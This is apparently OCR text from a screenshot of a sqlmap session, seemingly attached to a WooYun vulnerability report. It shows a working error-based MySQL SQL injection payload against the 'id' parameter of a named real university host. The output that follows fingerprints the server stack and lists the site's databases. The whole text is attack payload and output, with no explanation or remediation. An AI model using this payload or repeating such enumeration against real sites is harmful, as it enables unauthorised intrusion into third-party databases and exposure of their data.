 管理员: SQLmap.bat
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: c=about&id=-5864 OR 1 GROUP BY CONCAT(0x71786b7071,(SELECT (CASE WH
EN (2119=2119) THEN 1 ELSE 0 END)),0x716a786271,FLOOR(RAND(0)*2)) HAVING MIN(0)#
---
[14:04:07] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.26
back-end DBMS: MySQL 5
[14:04:07] [INFO] fetching database names
[14:04:08] [INFO] the SQL query used returns 2 entries
[14:04:08] [INFO] resumed: information_schema
[14:04:08] [INFO] resumed: kdcms
available databases [2]:
[*] information_schema
[*] kdcms
[14:04:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.rd.uestc.edu.cn'
[*] shutting down at 14:04:08
F:\工具\SQLmap\SQLmap>
半:
www.wooyun.org